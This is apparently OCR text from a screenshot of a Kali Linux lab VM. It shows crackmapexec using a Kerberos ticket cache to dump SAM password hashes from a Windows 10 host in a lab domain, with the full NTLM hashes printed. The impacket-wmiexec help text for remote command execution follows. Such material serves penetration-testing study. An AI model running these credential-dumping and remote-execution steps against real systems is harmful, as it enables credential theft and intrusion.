 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:07
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.28 --use-kcache --sam
SMB 10.0.2.28 445 WIN10 [*] Windows 10.0 Build 19041 x64 (name:WIN10) (domain:BERSERK.local) (signing:False) (SMBv1:F
alse)
SMB 10.0.2.28 445 WIN10 [+] BERSERK.local\ from ccache (Pwn3d!)
SMB 10.0.2.28 445 WIN10 [+] Dumping SAM hashes
SMB 10.0.2.28 445 WIN10 Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
SMB 10.0.2.28 445 WIN10 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.28 445 WIN10 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.28 445 WIN10 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:368ff53aa38dd949c0fa676e1636bee0:::
SMB 10.0.2.28 445 WIN10 Thatquietkid:1001:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::
SMB 10.0.2.28 445 WIN10 [+] Added 5 SAM hashes to the database
(root㉿kali)-[/home/kali]
# impacket-wmiexec
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: wmiexec.py [-h] [-share SHARE] [-nooutput] [-ts] [-silentcommand] [-debug] [-codec CODEC] [-shell-type {cmd,powershell}]
[-com-version MAJOR_VERSION:MINOR_VERSION] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
[-A authfile] [-keytab KEYTAB]
target [command ...]
Executes a semi-interactive shell using Windows Management Instrumentation.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
command command to execute at the target. If empty it will launch a semi-interactive shell
options:
-h, --help show this help message and exit
-share SHARE share where the output will be grabbed from (default ADMIN$)
Right Ctrl
Type here to search
amazon
ENG
02:37 PM
06-01-2024
1